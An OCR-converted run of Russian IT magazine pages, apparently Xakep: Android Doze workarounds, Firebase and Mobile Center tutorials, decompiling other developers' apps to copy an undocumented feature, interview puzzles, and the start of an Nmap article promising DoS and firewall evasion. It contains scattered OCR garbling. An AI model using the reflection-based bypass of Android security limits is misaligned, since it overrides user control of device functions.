|      |                                                     |                                                                       |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     |                                                                       |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     |                                                                       |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     |                                                                       |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     |                                                                       |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     |                                                                       |                                                                                   |                      |                    |                                                                       |                                    |  |  |  |  |  |
|      |                                                     |                                                                       | $\Box$                                                                            |                      | ◁                  |                                                                       |                                    |  |  |  |  |  |

Окно исключений режима Doze

#### СЦЕНАРИЙ 3. ЗАДЕРЖКА В ОТВЕТЕ НЕДОПУСТИМА, В РЕЖИМЕ **DOZE СЕРВИС ДОЛЖЕН РАБОТАТЬ**

К сожалению, даже если ты добавишь приложение в исключения Doze, ты все равно не избежишь задержки в ответе. Одна минута может быть некритична для большинства приложений, но, если речь идет о чем-то вроде мессенджера, никакая задержка не допустима.

Чтобы избежать задержки, можно использовать трюк, примененный в мессенджере Signal. Работает он так: когда на смартфон отправляется сообщение, сервер отсылает на него же пустое push-уведомление, единственная задача которого — разбудить мессенджер и передать ему управление. После этого Signal благополучно получает сообщение с сервера и вновь засыпает.

Реализация push-уведомлений выходит далеко за рамки этой статьи, поэтому я не буду рассказывать о ней, но поделюсь некоторыми советами.

- 1. Push-уведомления должны быть реализованы средствами Firebase Cloud Messaging (FCM, ранее Google Cloud Messaging) или с помощью библиотек и сервисов на основе этой технологии.
- 2. Уведомления должны быть высокоприоритетными, иначе они не смогут вытащить твое приложение из Doze.
- З. Твое приложение должно находиться в списке исключений Doze, иначе, проснувшись после получения push, оно не сможет выйти в Сеть.
- 4. Самый простой способ реализации push-уведомления это сервис One-Signal. Он построен на базе FCM, очень легко интегрируется в приложение и предоставляет безлимитное количество пушей даже в бесплатной версии.

![](_page_32_Picture_439.jpeg)

#### **ВМЕСТО ВЫВОДОВ**

С каждой новой версией Android Google все больше ограничивает разработчиков приложений в возможностях. Однако обходные пути всегда можно отыскать. Да, порой эти пути больше напоминают извилистые лесные тропы, чем автомагистраль. Но они есть, и Google не закрывает все возможные пути реализации функциональности, намеренно оставляя лазейки. <sup>П-</sup>

# EBY БЭКЕНД ПО-ВЗРОСЛОМУ

 $\textcolor{red}{\bullet}$ 

束

⋽

×

#### CEPLE3HLIЙ ИНСТРУМЕНТ ОТ GOOGLE НА СЛУЖБЕ ИНДИ-ПРОЕКТОВ

Новый сервис Firebase от Google способен покрыть большинство потребностей мобильного разработчика и решить проблемы, которых у тебя еще нет. Сервис бесплатный при соблюдении лимитов, а чтобы за них выйти, нужно очень постараться. В этой статье я начну перечислять возможности сервиса и поделюсь своим опытом работы с ним.

![](_page_33_Picture_4.jpeg)

Сказать, что по нашей улице прошел инкассатор, - это ничего не сказать. Займемся изучением инструмента вплотную!

#### **FAREWELL VK, HELLO FIREBASE**

В своих предыдущих статьях я рассматривал VK API как бесплатный бэкенд мобильных приложений. У него есть ряд преимуществ. Хостинг безлимитный, типов контента много, управлять им может даже школьник, достаточно объяснить ему структуру наполнения приложения...

Но один недостаток фатален - негибкость сервера. Запись на стене нельзя редактировать через какое-то время, и не получится отправить в приложение сообщение об ее обновлении. Нужно каждый раз выкачивать все объекты со стены и отслеживать все изменения, строго перебирая записи. Серьезные проекты так не работают, и «хватит это терпеть!» ©.

На наше счастье, Google выкупила компанию Firebase и открыла ее для использования всем желающим.

![](_page_33_Figure_10.jpeg)

![](_page_33_Picture_11.jpeg)

- В нашем распоряжении имеются:
- Analytics аналитика по приложению: размер аудитории, информация о пользователях, события в приложении и прочее.
- Authentication пользователи могут привязать свои учетные записи к приложению, а к ним мы можем привязать любые данные. Из коробки поддерживаются следующие провайдеры авторизации: Google, Facebook, Twitter, GitHub, анонимный вход и имейл-пароль для своей регистрации. Не хватает только VK-авторизации.

![](_page_33_Picture_400.jpeg)

- Realtime Database самая настоящая база данных, работает с живыми изменениями в реальном времени.
- Storage хранилище для файлов пользователей, можно легко сделать персональное хранилище, а можно и делиться файлами.
- Hosting тут просто моментальное развертывание веб-приложений и мобильных приложений с помощью безопасной глобальной сети доставки контента.
- · Test Lab for Android тестируй приложения Android на самых разных устройствах.
- App Indexing свяжи информацию с веб-сайта с внутренними страницами приложения, также есть возможность индексировать данные приложения и отображать их в результатах поиска на устройстве.
- $\cdot$  Crash Reporting сбор информации о сбоях в приложении (на ранних версиях и сам был источником крашей, но вроде починили).
- Notifications уведомления, замена старым Google Cloud Messaging.
- Remote Config способ менять поведение приложения прямо со своего сервера, изменяя нужные параметры.
- Dynamic Links полезный способ прокинуть контекст в приложение (например, пользователь читал про аспирин на твоем сайте, перешел в маркет, установил приложение, и ему открылась страница с аспирином).
- AdMob рекламный сервис с множеством форматов, по праву занимает лидирующие позиции в мобильной рекламе. У этой сети рекламы всегда много, и она модерируется.

#### А за что попросят деньги?

Деньги с нас справедливо попросят, если наш бизнес действительно разрастется. Когда он упрется в бесплатные лимиты, платить нам уже будет с чего.

Бесплатно нам доступно:

- · Realtime Database:
	- 100 единовременных подключений
	- 1 Гбайт хранилища
	- 10 Гбайт в месяц трафика
- · Storage:
	- 5 Гбайт хранилища
	- 1 Гбайт в день трафика
	- 20 000 операций загрузок в день
	- 50 000 операций скачивания в день
- · Hosting:
	- 1 Гбайт хранилища
	- 10 Гбайт в месяц трафика
	- Custom domain hosting & SSL
- · Test Lab:
	- запуск не более пятнадцати тестов в день (десять на виртуальных и пять на физических устройствах)

Более подробно читай здесь.

![](_page_33_Picture_401.jpeg)

![](_page_33_Picture_46.jpeg)

#### АУТЕНТИФИКАЦИЯ В ПРИЛОЖЕНИИ

Чтобы пользователь мог сохранять настройки приложения на сервере, нужно создать учетную запись. Firebase позволяет это делать при помощи создания собственной учетной записи, как на любом сайте с имейлом-паролем. Также можно привязаться к учетным записям Google, Facebook, Twitter, GitHub. В своих приложениях я использую аккаунты Firebase и Google.

![](_page_33_Picture_402.jpeg)

Хороший пример кода для вдохновения ты найдешь здесь. А как сделать свою регистрацию, внятно описано тут.

Для связки Google-аккаунта с приложением я делаю следующее. В методе OnCreate нужной Activity создаю объекты GoogleApiClient, FirebaseAuth и слушателя аутентификации FirebaseAuth.AuthStateListener.

![](_page_33_Picture_403.jpeg)

Чтобы запустить аутентификацию, используем простой метод:

 $\}$ 

```
private void signIn() {
    Intent signInIntent = Auth.GoogleSignInApi.getSignInIntent(mGoogl
eApiClient);
    startActivityForResult(signInIntent, RC_SIGN_IN);
```
Запущенная активити предложит нам выбрать учетную запись Google из хранящихся на устройстве. После выбора нужно обработать результат в методе onActivityResult:

![](_page_33_Picture_404.jpeg)

После выполнения функции firebaseAuthWithGoogle сработает наш слушатель аутентификации mAuthListener.

![](_page_33_Picture_405.jpeg)

Отключить приложение от учетной записи поможет метод revokeAccess(): в его колбэке обновляем интерфейс приложения.

```
private void revokeAccess() {
    // Firebase sign out
    mAuth.signOut();
    if (mGoogleApiClient.isConnected())
        // Google revoke access
        Auth.GoogleSignInApi.revokeAccess(mGoogleApiClient).setRes
ultCallback(new ResultCallback<Status>(){
            @Override
            public void onResult(@NonNull Status status) {
                updateUI(null);
            }
        \rbrace);
```
![](_page_34_Picture_2.jpeg)

#### ДАННЫЕ ПОЛЬЗОВАТЕЛЯ

Информацию о текущем привязанном пользователе мы получаем из объекта FirebaseUser:

- $getPhotourl()$  вернет null или ссылку на аватар пользователя;
- getEmail() имейл-адрес;
- $getUid()$  уникальный ID пользователя в системе;
- getDisplayName() имя пользователя;
- · getProviderData().get(1).getProviderId() подскажет, аутентифицировался (проверь пользователь equals( как на "password"), если через email/пароль).

Имея ссылку на аватар пользователя, можно в одну строчку кода загрузить его и отобразить в приложении. Для этого есть множество сторонних библиотек: Glide, Fresco, Picasso. Но если на счету каждый килобайт, то можно использовать свой AsyncTask. Вызываем загрузку так:

ImageView iv\_header = (ImageView) mDrawerHeader.findViewById(R.id.  $inv$  hoodon) :

![](_page_34_Picture_467.jpeg)

**DownloadImageTask** в фоне загружает картинку, а в UI-потоке устанавливает ее в нужный ImageView:

public class DownloadImageTask extends AsyncTask<String, Void, Bitmap

![](_page_34_Figure_15.jpeg)

![](_page_34_Picture_468.jpeg)

21 янв. 201...

18 янв. 201...

21 янв. 201...

18 янв. 201...

00Sj3XuizsbMeeLEOKxLhPwqt...

00UtoepeHSXIJhuMbt6LCi4nx6..

Раздел «Аутентификация» в консоли разработчика

#### **PA5OTA C REALTIME DATABASE**

alisonsilva5889@gmail.com

ederabdiel20@gmail.com

G

G

Читать данные из Realtime Database можно и не представившись, для описания уровней доступа к информации используются правила. Описываются они в древовидной форме, можно задать отдельные правила на каждую ветвь.

![](_page_34_Picture_469.jpeg)

В моем проекте настройки пользователей хранятся в ветке history. Пользователь может читать только свою ветвь и только если он представился. Для проверки работы правил доступа есть симулятор.

![](_page_34_Picture_470.jpeg)

В том же разделе можно посмотреть статистику по нагрузке, в моем случае с 2000 идентифицировавшихся пользователей пиковая нагрузка была восемь подключений (до ста еще расти и расти).

![](_page_34_Figure_24.jpeg)

Резервные копии на текущем тарифе недоступны, но если бизнес разрастется, то обязательно купим и настроим.

#### ПИШЕМ И ЧИТАЕМ ДАННЫЕ С ANDROID

Нужно отметить, что все будет работать и без доступа к интернету, а после подключения устройства к Сети все изменения уйдут на сервер Firebase. Когда ты прочитаешь страницу документации, с непривычки может возникнуть ряд вопросов. На практике их будет еще больше.

Начнем с записи. Нам надо получить ссылку на объект DatabaseReference и у него добраться до нужной ветки, в которую будем записывать переменную. Доступные нам типы переменных:

- · String;
- · Long,
- 
- · Double; · Boolean;
- · Map<String, Object>;
- · List<Object>.

Вот как просто объект User записывается в ветку users:

#### private void writeNewUser(String userId, String name, String email) { User user = new User(name, email); mDatabase.child("users").child(userId).setValue(user);

 $\}$ 

Получить уникальный userId пользователя после аутентификации очень просто: user.getUid(). Чтобы обновить данные, нужно просто вызвать set-Value() с новыми данными. Уникальный ключ для каждого объекта позволяют получить методы push() и getKey(). В следующем примере я запрашиваю ключ для еще не добавленной записи, а потом создаю ветку с этим ключом и в нее сохраняю объект:

String key = mDatabase.child(mUserId).push().getKey();  $wi.ID = key;$ Map<String, Object> postValues = wi.toMap(); mDatabase.child(mUserId).child(key).setValue(postValues);

Для чтения данных используются слушатели ValueEventListener, их нужно устанавливать на интересующие нас ветки методом addValueEventListener. Событие будет происходить каждый раз при обновлении данных на сервере, при первом подключении к БД, и просто так про запас еще раза два-три может произойти. Так что будь готов к этому морально и практически. Если тебе нужно прочитать данные один раз и больше не мучиться, то используй метод addListenerForSingleValueEvent.

Вот пример одноразового получения списка объектов для текущего пользователя из ветки history.

#### private void syncMainList() {

![](_page_34_Picture_471.jpeg)

А если нам нужно постоянно отслеживать изменяющийся список, то в этом поможет слушатель ChildEventListener, который позволяет слушать не единичный элемент, а всю дочернюю ветку:

![](_page_34_Picture_472.jpeg)

Здесь пять событий, сами собой объясняющие свою логику. Будь готов к срабатыванию их, причем многократному: на моем опыте при ручном добавлении элемента из приложения событие onChildAdded для этого элемента отрабатывало три раза.

#### УЗНАЙ СВОЕГО ПОЛЬЗОВАТЕЛЯ ПРИ ПОМОЩИ ANALYTICS

Старый инструмент Google Analytics создавался изначально как инструмент

для работы с вебом. Позже его адаптировали под нужды мобайла, но ограничение его было существенным. В новой аналитике Firebase собирается данных намного больше. Например, данные об удалении приложения, обновлении ОС на устройстве, очистка кеша приложения. Множество событий отслеживается автоматически и не требует нашего вмешательства.

Если мы хотим собрать события внутри приложения, то нам поможет класс FirebaseAnalytics. В своих проектах, чтобы иметь возможность вызывать методы аналитики в любом месте проекта, я размещаю ссылку на объект аналитики в классе Application. Инициализирую его один раз при создании приложения:

![](_page_34_Picture_473.jpeg)

Метод select\_content можно вызвать одной строчкой. Например, соберем данные по использованию пунктов меню: App.selectContent("меню", "окно о-программе") или App.selectContent("меню", "окно настройки").

Установив отслеживание событий в приложении, мы будем знать, что пользователя интересует больше всего. Данные, отправленные методом 10gEvent, нужно искать в консоли проекта на вкладке «События».

![](_page_34_Picture_474.jpeg)

Все события на рисунке собраны системой автоматически, кроме select\_content (его реализация описана выше). Вот детали по этому методу (тут ясно видно, куда отправились параметры CONTENT TYPE и ITEM ID):

![](_page_34_Figure_56.jpeg)

![](_page_34_Figure_57.jpeg)

Полный список событий FirebaseAnalytics доступен тут.

#### ПРО ПОДКЛЮЧЕНИЕ И ВМЕСТО ЗАКЛЮЧЕНИЯ

После настройки всех необходимых модулей Firebase в консоли необходимо получить файл конфигурации с настройками проекта google-services.json. Там же можешь добавить контрольные суммы сертификатов SHA (это можно сделать через ассистент прямо из Android Studio: Tools → Firebase). Я добавляю два сертификата: один от дебаг-ключа и один релизный. Файл googleservices.json размести в папку арр проекта. В gradle-файле проекта не забудь подключить нужные библиотеки, например:

![](_page_34_Picture_475.jpeg)

И в конце допиши apply plugin: 'com.google.gms.google-services', этот плагин обработает файл google-services.json.

Эта статья — только первый подход к такому тяжелому снаряду, как Firebase. Недавно этот снаряд стал еще тяжелее, а значит, нам есть что изучать и использовать.

Думаю, в будущем хакеры найдут достойное применение такой мощной и бесплатной технологии :). <sup>-</sup>

# МОБИЛЬНЫЙ DEVOPS: ПОЛНЫЙ КОНВЕЙЕР

СБОРКА, ТЕСТИРОВАНИЕ, ДИСТРИБУЦИЯ И АНАЛИТИКА С ПОМОЩЬЮ VSMC

![](_page_35_Picture_3.jpeg)

В прошлой статье мы рассмотрели автоматизацию сборки мобильных приложений с помощью **Bitrise**, разобрались со сборкой Android- (и iOS-) приложения, подклю-ЧИЛИ Xamarin Test Cloud, провели автоматическое UI-тестирование и внедрили НоскеуАрр для получения обратной связи. Сегодня мы продолжим погружение в мир DevOps, ИНСТРУМЕНТОВ Mobile которые не просто ускоряют, но еще и заметно упрощают разработку мобильных приложений. На этот раз мы рассмотрим интегрированное решение Visual Studio Mobile **Center** 

![](_page_35_Picture_5.jpeg)

Вячеслав Черников Руководитель отдела разработки компании Binwell. Специалист по платформам Xamarin и Azure slava.chernikoff@binwell.com

Предыдущую статью читай по этой ссылке: «DevOps на службе человека».

Начнем мы немного издалека и посмотрим на Mobile DevOps в историческом разрезе. Сами по себе смартфоны и планшеты вошли в нашу жизнь заметно быстрее, чем их шумные предки-пылесборники, и для многих людей на нашей планете уже давно стали основным способом подключения к цифровой реальности. Капитан Очевидность утверждает, что Mobile плотно войдет не только в жизнь обычных юзеров, но и в бизнес-процессы современных компаний по всему миру. Поэтому разработчику крутых приложений обязательно стоит присмотреться к практикам DevOps, чтобы не отстать от поезда.

#### *YTO TAKOE MOBILE CENTER?*

Корпорация Microsoft в недалеком прошлом упустила рынок мобильных экосистем, поэтому теперь всеми силами (и долларами) старается наверстать упущенное, предлагая разработчикам целую кучу различных SDK, сервисов и инструментов. Покупка Xamarin и HockeyApp позволила корпорации предложить рынку интегрированные инструменты для профессиональной разработки мобильных приложений вне зависимости от целевой платформы. Сам конвейер Visual Studio Mobile Center (далее VSMC) основан на уже знакомых нам сервисе аналитики и дистрибуции НоскеуАрр и облачной ферме устройств Xamarin Test Cloud.

![](_page_35_Figure_11.jpeg)

Если рассматривать рынок инструментов разработки, то все идет к тому, что миром Mobile будут править Android + Java (или что там обещают вместо Java в будущем? Kotlin?), iOS + Swift, Xamarin и React Native. Все четыре стека уже поддерживаются из коробки в новом VSMC. А в будущем обещают добавить еще и Windows.

Mobile Center пока находится в стадии раннего Preview, поэтому возможности еще достаточно ограниченны и сам сервис не рекомендуется к использованию в production-окружении. Однако в VSMC уже доступны все основные элементы конвейера Mobile DevOps: сборка, тестирование, дистрибуция и аналитика (различные события и краши).

Приятное дополнение к VSMC — модули Tables и Identity, которые могут быть полезны, если ты планируешь использовать Azure в своих мобильных приложениях. Tables - это облачный MBaaS (mobile backend as a service), который позволит развернуть базу данных в облаке и в несколько строк кода получить к ней доступ из приложения. В Azure развернутся SQL Database и REST-сервер (на базе Azure App Services), настроенные для совместной работы и готовые к масштабированию и безотказному доступу.

В реальных и больших проектах эта штука часто может быть излишней, однако для твоего стартапа или быстрого прототипа подойдет идеально. С помощью Identity можно будет легко авторизовать пользователей через Facebook, Google или Twitter. Авторизованные таким образом юзеры смогут получать доступ к данным из Tables, помеченным как требующие авторизации. И Tables, и Identity предоставляют базовую функциональность, которой может быть достаточно для небольших или простых проектов. Пара строк кода — и все работает.

Но сам по себе Mobile Center - это в первую очередь конвейер DevOps, поэтому перейдем к рассмотрению ключевой функциональности.

#### БИЛДИМ

Итак, у нас есть исходные коды проекта Navigation Drawer из набора стандартных примеров Android на Java. Заливаем их на GitHub (поддержка других сервисов будет добавлена в VSMC позже), создаем бесплатную учетку на mobile.azure.com и добавляем новое приложение. Переходим в раздел Build, подключаем репозиторий GitHub и выбираем основной branch.

После сборки мы можем скачать полученные АРК и подробные логи. Все как у людей и без излишеств. Из дополнительных опций сборки можно отметить возможность запуска Unit-тестов и автоматического уведомления бета-тестировщиков о готовности установочного пакета.

![](_page_35_Picture_370.jpeg)

В будущем также обещают добавить поддержку репозиториев Bitbucket и Visual Studio Team Services. Для автоматических UI-тестов, правда, пока придется заливать сборку руками из консоли, о чем мы и поговорим далее.

#### Альтернатива VSMC на данном этапе

Если тебя интересует отдельная система для сборки проектов, то настоятельно рекомендуем познакомиться с Bitrise.io, о котором мы недавно рассказывали.

#### ГОНЯЕМ ТЕСТЫ

Как мы уже знаем, в VSMC интегрирован сервис Xamarin Test Cloud. Для нашего примера мы будем использовать написанный раньше скрипт на Calabash.

Feature: Go to the Mars

Scenario: As a valid user I can go to the Mars When I press "Navigation Drawer Example" Then I wait for 1 second And I swipe left Then I press "Mars" And I take a screenshot

Для начала нам необходимо установить Node.js и Ruby плюс ряд дополнительных gems. Выдумывать ничего не придется, просто следуй инструкциям в Mobile Center. Перед тем как отправить приложение на тестирование, его нужно собрать командой calabash-android build [путь до apk].apk в консоли. Результатом работы этой команды должна быть папка test\_servers, содержащая корректно подписанный АРК-файл. После сборки потребуется выполнить команду mobile-center test run. Через несколько минут мы увидим результаты тестирования и получим email-уведомление о завершении тестов.

Кстати, свои фермы для автоматизированного UI-тестирования приложений также представили Amazon и Google.

Отличий от оригинального Xamarin Test Cloud здесь немного: есть пошаговые скриншоты и мониторинг потребления ресурсов. Устройств много, но в VSMC Preview пока есть ограничение на количество одновременных запусков (одно устройство за один раз) и выделенного времени (до одного часа в день).

#### Альтернативы VSMC на данном этапе

Если ты ищешь отдельную облачную ферму устройств для автоматизированного UI-тестирования, то могу посоветовать посмотреть в сторону AWS Device Farm, Xamarin Test Cloud, Google Firebase Test Lab.

#### АНАЛИЗИРУЕМ И РАСПРОСТРАНЯЕМ

В качестве подсистемы для сборки крашей и событий внутри VSMC используется сервис HockeyApp. Для интеграции SDK достаточно добавить новые зависимости к проекту и зарегистрировать обработчик крашей.

![](_page_35_Picture_371.jpeg)

java.lang.ArithmeticException: divide by zero

- 1 android.app.ActivityThread.performLaunchActivity ActivityThread.java:2416
- 2 android.app.ActivityThread.handleLaunchActivity ActivityThread.java:2476
- 3 android.app.ActivityThread.-wrap11 ActivityThread.java 4 android.app.ActivityThread\$H.handleMessage ActivityThread.java:1344
- 5 android.os.Handler.dispatchMessage Handler.java:102
- 6 android.os.Looper.loop Looper.java:148

Сами краши можно смотреть в stack trace, а события — в статистике.

#### Альтернативы VSMC на данном этапе

Для более детального анализа поведения пользователей все-таки лучше использовать «Яндекс. Метрику», Google Analytics или Flurry, так как маркетологи предпочитают для своей работы эти сервисы.

![](_page_35_Figure_46.jpeg)

New version available

Version 1.0 (1) of the DevOps Demo app for Android is available to install.

See details

#### **ВЫВОДЫ**

Итак, сегодня мы познакомились с универсальным и интегрированным конвейером Visual Studio Mobile Center. Если сравнивать с тем же Bitrise.io, интегрированные решения, с одной стороны, могут сильно упростить жизнь разработчикам мобильных приложений и ускорить внедрение инструментов DevOps в повседневную практику, но с другой - они не настолько гибки и функциональны, как DIY-конвейеры. В ближайшее время стоит ожидать появления большего числа интегрированных систем от других игроков.

Если же программистский зуд или задачи проекта требуют своего конвейера, то выбор инструментария уже сейчас достаточно широк, включая различные open source проекты, поэтому выбирать надо исходя из требований и планов развития продукта.

Успешной тебе автоматизации! Будут вопросы - пиши в комментариях! ェ

![](_page_36_Picture_1.jpeg)

Пока Евгений Зобнин учит тебя защищать свой код от чужих глаз и шаловливых ручонок, я решил занять позицию хитрого разработчика, который всегда рад, скажем так, кое-чему поучиться у создателей снискавших определенную популярность приложений ;). В этой статье я расскажу, как я анализировал код чужих программ и нашел интересную недокументированную ОДНУ функцию для работы с виджетами приложений.

![](_page_36_Picture_3.jpeg)

#### ВИДЖЕТ С НАСТРОЙКОЙ ПРИ ДОБАВЛЕНИИ

Многие из нас видели экран с настройками, который появляется при добавлении виджета на экран устройства. Например, погодный виджет может спросить: «А для какого города показывать прогноз?» Таким образом можно очень гибко настроить несколько виджетов одного и того же приложения для отображения разной информации.

Чтобы сэкономить труд на рутинных операциях, Android Studio может за нас в пару кликов создать рабочую заготовку с настраиваемым виджетом. От нас требуется только проставить нужные галочки в очень информативном мастере. Запускается он так: New-Widget-AppWidget.

![](_page_36_Picture_7.jpeg)

![](_page_36_Picture_380.jpeg)

В результате его работы у нас в проекте появятся два новых класса, которые автоматически пропишутся в манифест:

![](_page_36_Picture_381.jpeg)

Первый класс отвечает за сам виджет, а второй представляет собой активность для его настройки, которая запускается как раз при его добавлении. Такую активность мы можем запускать в разные моменты, но будет не очень понятно, какой именно виджет сейчас настраивается. Так что момент самый удачный и лучше больше никаких мест для данной настройки не использовать. Этот пример создания виджета описан во всех уроках и доках. Код простой, и ты сам в нем разберешься. Меня же заинтересовала возможность выбора иконки приложения, реализованная через виджет. Такая функция реализована в приложении Wifi Analyzer.

![](_page_36_Picture_382.jpeg)

ВОТ ЖЕ ВИДЖЕТ. НЕГУСТО, НО ВСЕ ЖЕ ВЫООР

#### ПОЛЕЗНЫЕ И БЕСПОЛЕЗНЫЕ ВИДЖЕТЫ

Поначалу я хотел просто рисовать иконку приложения в виджете. Это обосновано тем, что для добавления иконки на рабочий стол нужно добавить новое разрешение в манифест.

#### <uses-permission

 $\geq$ 

android:name="com.android.launcher.permission.INSTALL SHORTCUT"

А так как пользователи не любят много полномочий у приложения и вдобавок при изменении разрешений в манифесте отключается механизм автообновления, то я старался сделать иконки через механизм виджетов. И как я ни упражнялся в дизайне, получить иконку один в один как оригинальная не выходило. Виной всему было непонимание работы системы. Виджет не предназначен для дублирования функциональности иконки, он может быть максимально на нее похож, но рисуются они по-разному, и на каждой прошивке свой лаунчер, рисующий рабочий стол с ярлыками и виджетами, как вздумается его разработчику. Посмотрев чужое творчество, я поначалу был слегка обескуражен: у данного приложения виджет не имеет экрана настройки и всего лишь дублирует функциональность иконки, просто запуская приложение. На первый взгляд он совершенно бесполезен... Но когда я связался с авторами этого приложения, мне сказали, что виджет показывает количество непрочитанных писем. Такая функция есть в iOS.

![](_page_36_Picture_19.jpeg)

Правда, не совсем понятно, зачем крохотному виджету сделали возможность менять свой размер? Или почему не сделали настройку выбора почтового ящика при добавлении виджета, например?

#### ДЕЛАЕМ ИКОНКИ, КАК FARPROC

Раз не получилось сделать новую иконку через обычный виджет, нужно посмотреть, как поступают другие разработчики. В этом могут помочь разные инструменты, я обычно пользуюсь онлайн-декомпилятором или decompileandroid.com. Заглянув в манифест приложения Wifi Analyzer, я не нашел обычных описаний виджетов, как из примера выше. Но виджет-то был! И он как-то запускал экран с выбором иконки!

Методом глубокого поиска и научного тыка было установлено, что тут используется недокументированная функция. А в манифесте только и нужно, что добавить новую activity с особым фильтром:

![](_page_36_Picture_24.jpeg)

#### **<activity**

![](_page_36_Picture_383.jpeg)

Нужный экран мы запустили, а дальше уже полная свобода творчества. Вот, к примеру, совсем понятный, «обградленный» код добавления иконки:

![](_page_36_Picture_384.jpeg)

![](_page_36_Picture_385.jpeg)

Все настоящие имена методов изменены, но от констант никуда не денешься. Они и доносят нам суть происходящего.

#### КАК ВКЛЮЧИТЬ МОБИЛЬНЫЕ ДАННЫЕ С ВИДЖЕТА?

У упомянутого выше автора есть приложение Data Enabler Widget. Функциональность его позволяет включать и выключать мобильный интернет прямо с рабочего стола посредством виджета без root-прав. Этим виджетом я пользовался на старом Samsung с версией Android 2.3, но на последних версиях он работать не хочет :).

В декомпилированном виде функция включения GPRS данных выглядит так:

![](_page_36_Picture_386.jpeg)

![](_page_36_Picture_387.jpeg)

Можно найти ее расширенную версию на Stack Overflow. Там же автор пишет, что она будет работать на всех версиях Android, а с версии 5.0 — только если приложение системное. По моим наблюдениям, так можно включать интернет до версии 4.3.

В основе этого метода лежит рефлексия, через нее вызывают непубличный метод. С точки зрения безопасности это большая проблема, так как любое приложение может включать мобильные данные и выходить в интернет. Поэтому в последних версиях Android эту лазейку прикрыли.

#### ОБ ИСПОЛЬЗОВАНИИ СКРЫТЫХ МЕТОДОВ

Какими бы широкими ни были возможности платформы Android, рано или поздно мы упираемся в ее границы. Вызов скрытых методов при помощи рефлексии позволяет нам эти границы расширить и сделать чуть больше, чем описано в документации. Вот, например, способ соединения Bluetoothустройств.

Чаще всего границы платформы продиктованы безопасностью. Нельзя же позволять приложению с котиками подключаться к интернету без ведома пользователя или создавать Bluetooth-сети из устройств? В этом случае в угоду удобству нельзя жертвовать безопасностью. Поэтому пусть, чтобы получить новую порцию котиков, пользователь вручную подключает интернет каждый раз. В серьезных проектах скрытые методы использовать не будут, и крупные разработчики их не рекомендуют. В этом я полностью разделяю их мнение: не факт, что то, что работает сейчас, будет работать завтра. А в мире Android-разработки и без этого хватает головной боли... **ЭЕ** 

#### Онлайн-декомпиляторы

Не может не радовать, что с каждым днем у нас все больше инструментов для разбора приложений. Вот список уже трех подобных сайтов:

- http://www.javadecompilers.com/apk/
- http://www.decompileandroid.com/
- http://apk-deguard.com/

![](_page_37_Picture_0.jpeg)

![](_page_37_Picture_1.jpeg)

Александр Лозовский lozovsky@glc.ru

# $\Delta$  $\prod$ **НА СОБЕСЕДОВАНИЯХ**

#### НАГРАЖДЕНИЕ ПОБЕДИТЕЛЕЙ OT WAVES PLATFORM

Вот уже и наступила весна. Некоторые — самые торопливые - уже выкинули елки, в светодиодных гирляндах стали садиться батарейки, а наши читатели начали потихоньку выходить из спячки :). Сегодня мы узнаем ответы на прошлые задачи на собеседованиях и прославим читателя Алексея Астахова, который заработал на этом деле 1000 Waves — это примерно 292 доллара / 18 854 рубля на основе данных coinmarketcap.com (а на момент публикации было, как я посмотрю, 230 долларов / 15 000 рублей;). — Прим. ред.).

#### **КОЛЛИЗИЯ**

Блоки в биткойне создаются каждые десять минут, при этом хеш SHA-256 от блока должен начинаться с D нулей, где D на данный момент -D<sub>0</sub>~70 и каждый год растет на 4. Оцените, в каком году будет впервые найден блок, хеш которого уже встречался в блокчейне биткойна.

#### **Ответ**

Каждый год в сети биткойн создается примерно N=2<sup>16</sup> блоков. Со временем t количество уникальных байтов в хеше каждого блока будет уменьшаться как U=256-D<sub>0</sub>-4\*t, то есть всего возможно M=2<sup>U</sup> различных хешей. Согласно парадоксу дней рождений, чтобы с вероятностью 50% среди N блоков была пара таких, у которых будет одинаковый хеш с U уникальных байтов, нужно, чтобы N<sup>2</sup>~2<sup>U</sup>, то есть U=32=256-D<sub>0</sub>-4\*t, t~38. Следовательно, подобное произойдет приблизительно в 2055 году.

#### **СВОЙСТВА**

Каким из этих свойств не обладает биткойн?

- Вероятность у разных участников иметь разные префиксы, отбросив последние к блоков, экспоненциально убывает с к
- Участник, обладающий х% голосующей мощности, создаст не больше ах% блоков
- Блокчейн растет со временем
- Только владелец приватного ключа может создать валидную подпись транзакции

Как этого планируют добиться в биткойне?

![](_page_37_Picture_17.jpeg)

Свойство 4, из-за signature malleability - имея (перехватив, например) подписанную транзакцию, можно рассчитать другую ее корректную подпись. Это не является критической проблемой протокола биткойна, однако может существенно повлиять на работу сторонних приложений, разработчики которых не знают о проблеме. Есть два предложения - SegWit и Canonical signatures.

#### ЗАДАЧА

Посчитать количество уникальных перестановок фигур на шахматной доске размером 6 на 9 клеток: двух королей, одного ферзя, одного слона, одной ладьи и одного коня — так, чтобы ни одна из них не била другую, цвет фигур не имеет значения. Решение должно работать до трех минут на среднестатистическом ноутбуке. В доказательство нужно предоставить код (он может быть написан на любом языке программирования).

**Ответ** 20 136 752 32

#### IT-компании, шлите нам свои задачки!

Миссия этой мини-рубрики - образовательная, поэтому мы бесплатно публикуем качественные задачки, которые различные компании предлагают соискателям. Вы шлете задачки на lozovsky@glc.ru - мы их публикуем. Никаких актов, договоров, экспертиз и отчетностей. Читателям - задачки, решателям - подарки, вам - респект от нашей многосоттысячной аудитории, пиарщикам - строчки отчетности по публикациям в топовом компьютерном журнале.

# **CTAHB**<br>MACTEPOM

, ИСПОЛЬЗУЕМ NMAP ДЛЯ ОБХОДА<br>; ФАЙРВОЛОВ, ДИРБАСТИНГА, DOS-АТАК И МНОГОГО ДРУГОГО

Евгений Зобнин obnin@glc.ru

Nmap — эталон среди сканеров портов и один из важнейших инструментов пентестера. Но можешь ли ты сказать, что досконально изучил все его особенности и способы применения? Из этой статьи ты узнаешь, как использовать Nmap для сканирования хостов за файрволом, повысить производительность сканирования, искать дыры в настройках HTTP-сервера, организовать DoS-атаку и даже поднять веб-сервер.

![](_page_38_Picture_4.jpeg)

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### БАЗОВЫЕ ВОЗМОЖНОСТИ

